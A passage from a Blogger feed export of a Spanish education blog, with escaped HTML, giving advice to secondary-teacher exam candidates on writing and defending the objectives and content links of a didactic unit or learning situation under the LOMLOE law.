href=\"http:\/\/www.econosublime.com\/2017\/09\/actividad-consumo-responsable-bachillerato-eso.html\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EACTIVIDAD EDUCACIÓN PARA EL CONSUMO RESPONSABLE\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ETemas interdisciplinares.\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/elementos-transversales-interdisciplinariedad..html\"\u003EACTIVIDAD INTERDISCIPLINAR CON FILOSOFÍA\u003C\/a\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EPASO 3: RELACIONAR LOS SABERES CON LOS DEMÁS ELEMENTOS DE LA UNIDAD\/SITUACIÓN\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMi parte favorita.\u0026nbsp;\u003Cb\u003ESería más que interesante que después de explicar cómo vas trabajar estos elementos transversales, aparte de algunos \u0026nbsp;saberes propios de la unidad\/situación \u0026nbsp;unieras todo el círculo, explicando cómo estos saberes están relacionados con otros elementos de la unidad\u003C\/b\u003E\u0026nbsp;o situación de aprendizaje (tal vez lo tienes apuntados en la pizarra).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez más, relacionar todos los puntos que he ido tratando, es una manera genial de envolver el punto y darlo por acabado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EA estas alturas deberías ir por la mitad de la defensa. Ahora sube la temperatura, llega el apartado que te va a dar tu plaza.\u0026nbsp;LA METODOLOGÍA\u0026nbsp;dentro de nuestra a\u0026nbsp;\u003C\/span\u003E\u003Cu\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: blue;\"\u003EGuía completa de cómo hacer la unidad didáctica \/ situaciones de aprendizaje en las oposiciones de 2026-2027\u003C\/span\u003E\u003C\/u\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;Al loro!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/6724423307685503960"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/6724423307685503960"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/01\/contenidos-unidad-dicactica-oposiciones-secundaria.html","title":"Los saberes en la unidad didáctica\/situaciones de aprendizaje. OPOSICIONES 2025"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOVA-NFnah7LVPg-lbe7PqHYQuoU4prmfnxvQUzLLvLmxDv_ifZcTmDdvMt6rf90CmAkUHe3IX3AcCwn7Fw1tMrOyTOYHJFL4TCZqHitnuwqirbGCeNii1-Kotz6VWOvZcTz4nt0fbb8x6\/s72-c\/CONTENIDOS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-7760640343907180251"},"published":{"$t":"2026-01-06T15:58:00.000+01:00"},"updated":{"$t":"2026-01-07T11:14:09.343+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"Los objetivos en la unidad didáctica\/situaciones de aprendizaje. OPOSICIONES 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: scroll; background-color: white; background-image: none; background-position: 0% 0%; background: repeat white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyUsrkc98Jxek-InNBX4AJtkZwzGniQgR4OsKlhrlOjh439j6bVRKElmFCZEbayRJIETdJlRgeBi-3CPT2hmnu7qWMNOHX-7HJ6mhVDs_oqdqaREko1bhcsGLbkb-0IlpkV7pR2u3v-gjJ\/s1600\/OBJETIVOS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg border=\"0\" data-original-height=\"541\" data-original-width=\"959\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyUsrkc98Jxek-InNBX4AJtkZwzGniQgR4OsKlhrlOjh439j6bVRKElmFCZEbayRJIETdJlRgeBi-3CPT2hmnu7qWMNOHX-7HJ6mhVDs_oqdqaREko1bhcsGLbkb-0IlpkV7pR2u3v-gjJ\/s640\/OBJETIVOS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #222222; font-size: 12pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: red; font-size: 12pt;\"\u003E\u003Cb\u003EACTUALIZADO ENERO 2026\u003C\/b\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #222222; font-size: 12pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: scroll; background-color: white; background-image: none; background-position: 0% 0%; background: repeat white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez que hemos desarrollado las\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/competencias-unidad-didactica-oposiciones-secundaria.html\"\u003E\u0026nbsp;competencias que vamos a trabajar en la unidad didáctica\u003C\/a\u003E, nos centramos en los objetivos, los cuáles suponen la tercera parte en esta\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía de cómo elaborar una unidad didáctica \/ situación de aprendizaje\u003C\/a\u003E\u0026nbsp;en las oposiciones de secundaria de 2026-2027.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Ci style=\"font-family: arial; font-variant-ligatures: normal; orphans: 2; text-decoration-thickness: initial; widows: 2;\"\u003ENota. En primer lugar, debemos saber si tenemos que elaborar unidades didácticas o si debemos hacer situaciones de aprendizaje. Esto dependerá de la Comunidad Autónoma a la que me presento. En la siguiente entrada te explico la diferencia\u0026nbsp;\u003C\/i\u003E\u003Ci style=\"font-family: arial; font-variant-ligatures: normal; orphans: 2; widows: 2;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\" style=\"font-family: arial; font-variant-ligatures: normal; orphans: 2; widows: 2;\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2025-2026?\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAl igual que las competencias, hablaremos no sólo de que hay que escribir en el documento, sino cómo\u0026nbsp;defenderlo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2027\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"color: #2b00fe; font-family: arial;\"\u003ELOS OBJETIVOS EN LA LEGISLACIÓN LOMLOE\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EComo hemos explicado aquí,\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E, de una manera u otra tendrías que introducir las situaciones de aprendizaje\u0026nbsp;\u0026nbsp;(en ese artículo puedes ver cómo, con todas las opciones, mi sugerencia es que acabemos hablando de situaciones de aprendizaje si programamos para LOMLOE).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAntes de entrar en materia y explicar qué escribir en el documento, debes leer la entrada \u003Ca href=\"http:\/\/www.econosublime.com\/2022\/12\/objetivos-programacion-didactica.html\"\u003EOBJETIVOS en la programación didáctica\u003C\/a\u003E, lectura que te ayudará a saber cómo completar primero tu programación y luego cada una de las unidades didácticas o situaciones de aprendizaje. Te recomiendo que la leas con independencia de si estas en una oposición de estabilización y no tienes que elaborar la programación didáctica.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa elaboración de las unidades didácticas \/ situaciones de aprendizaje en la programación didáctica. ¿Qué escribir en los objetivos?\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERecordemos que en las oposiciones tenemos que elaborar una programación didáctica que debe ser dividida en 10\/12\/15 situaciones de aprendizaje\/unidades didácticas (depende de la Comunidad). Dentro de esta programación hemos explicado cómo trabajamos las competencias, objetivos, qué saberes básicos tenemos, nuestra metodología, cómo atendemos a la diversidad y cómo evaluamos (lo tenemos todo explicado en la\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\" style=\"font-family: arial;\"\u003Eguía de cómo hacer la programación didáctica\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;al completo).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero además de todas las competencias, objetivos, saberes, metodología etc.\u0026nbsp;\u003C\/span\u003Edebemos tener en cuenta que las unidades didácticas o situaciones de aprendizaje\u0026nbsp;\u0026nbsp;deben venir desarrolladas en la programación didáctica (normalmente al final).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe lo explico en esta entrada\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-family: arial;\"\u003E\"desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica\"\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPor tanto, dentro de nuestra programación didáctica tendremos que resumir estas unidades\/situaciones en unas tablas de una o dos páginas (no habrá espacio para más)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAsí, dentro de estas unidades resumidas, tenemos que indicar todos los objetivos que vamos conseguir en cada unidad didáctica\/situación de aprendizaje.\u0026nbsp;\u003Cb\u003ESi has leído la entrada que te acabo de comentar, verás que hay dos niveles de objetivos\u003C\/b\u003E, por lo que\u0026nbsp;\u003Cb\u003Econcretaremos para cada situación de aprendizaje\/unidad didácticas cuántos objetivos conseguimos de cada nivel.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003ENIVEL 1. Los objetivos generales de la etapa (Bachillerato o ESO)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ERecuerda que son los objetivos que tenemos que conseguir entre todas las materias en cada etapa.\u003C\/b\u003E\u0026nbsp;Vienen indicados en la LOMLOE para cada etapa:\u003Cb\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara la ESO. El artículo\u0026nbsp;Artículo 23 de la LOMLOE\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara BACHILLERATO.\u0026nbsp;Artículo 33 de la LOMLOE\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003EEn el documento de situación de aprendizaje\/unidad didáctica debo indicar los objetivos generales de la etapa a los que voy a contribuir.\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003ENIVEL 2. Los objetivos de aprendizaje de la propia situación\/unidad\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ERecuerda que son de elaboración propia.\u003C\/b\u003E\u0026nbsp;Son los objetivos específicos de cada Unidad Didáctica\/situación de aprendizaje. La pregunta del millón, ¿cuántos objetivos pongo por Unidad\/situación? Hay libertad para esto, pero yo creo que de 5 a 7 objetivos son suficientes. Luego los vas a tener que explicar en la defensa, así que no te compliques las vida con una lista interminable.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor tanto, en el documento debo reflejar todos estos objetivos propios de la unidad\/situación de aprendizaje\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"font-family: arial;\"\u003E.\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo hemos dicho, solo vamos a tener una o dos 